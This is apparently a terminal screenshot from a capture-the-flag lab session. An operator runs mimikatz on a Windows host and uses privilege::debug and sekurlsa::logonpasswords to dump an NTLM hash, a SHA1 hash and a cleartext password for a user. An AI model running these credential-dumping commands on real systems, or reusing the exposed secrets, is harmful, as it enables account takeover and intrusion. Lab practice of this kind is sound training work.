 root@bamuwe: ~
root@bamuwe: ~/M
[132/305]
Directory of C:\Users\wrohit\Desktop
02/15/2025  11:26 AM    <DIR>          .
02/15/2025  11:26 AM    <DIR>          ..
03/11/2024  05:15 AM                25 flag.txt
02/15/2025  11:26 AM         1,355,264 mimikatz.exe
2 File(s)      1,355,289 bytes
2 Dir(s)  13,990,010,880 bytes free
C:\Users\wrohit\Desktop>./mimikatz.exe
./mimikatz.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\wrohit\Desktop>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1663698 (00000000:001962d2)
Session           : Batch from 0
User Name         : wrohit
Domain            : BRICK-MAIL
Logon Server      : BRICK-MAIL
Logon Time        : 2/15/2025 11:21:14 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1014
msv :
[00000003] Primary
* Username : wrohit
* Domain   : BRICK-MAIL
* NTLM     : 8458995f1d0a4b0c107fb8e23362c814
* SHA1     : ab5cc88336e18e54db987c44088757702d3a4c0f
tspkg :
wdigest :
* Username : wrohit
* Domain   : BRICK-MAIL
* Password : superstar
kerberos :
* Username : wrohit
* Domain   : BRICK-MAIL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : BRICK-MAIL$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2/15/2025 10:44:09 AM
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : BRICK-MAIL$
[0] 0:openvpn  1:[tmux]  2:zsh  3:zsh  4:zsh  5:zsh- 6:usershell*    "bamuwe" 19:31 15-Feb-25